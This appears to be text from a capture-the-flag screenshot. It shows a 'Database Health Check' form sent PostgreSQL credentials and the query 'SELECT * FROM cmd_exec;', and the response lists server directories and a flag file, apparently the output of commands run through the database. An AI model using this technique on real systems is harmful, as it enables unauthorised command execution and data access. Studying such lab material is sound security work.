 Parameters
Database Health Check
user=postgres&password=Let%26me%3Din&query=SELECT * FROM cmd_exec;
Run
HTTP/1.1 200 OK
Date: Mon, 22 May 2023 21:02:25 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 563
Content-Type: text/html; charset=UTF-8
cmd_output
base
global
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
PG_VERSION
pg_wal
pg_xact
postgresql.auto.conf
postmaster.opts
postmaster.pid
bin
boot
dev
etc
flag_is_in_here_549e82c591d5b622.txt